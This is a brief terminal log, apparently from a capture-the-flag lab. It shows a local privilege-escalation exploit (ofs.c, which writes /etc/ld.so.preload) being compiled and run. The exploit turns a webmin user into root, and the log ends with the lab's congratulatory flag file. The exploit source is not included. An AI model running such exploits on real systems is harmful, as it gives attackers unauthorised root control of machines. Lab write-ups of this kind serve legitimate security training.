 $ gcc ofs.c -o ofs
$ id
uid=1001(webmin) gid=1001(webmin) groups=1001(webmin)
$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(webmin)
# cat /root/flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.
What do you think of A.I.?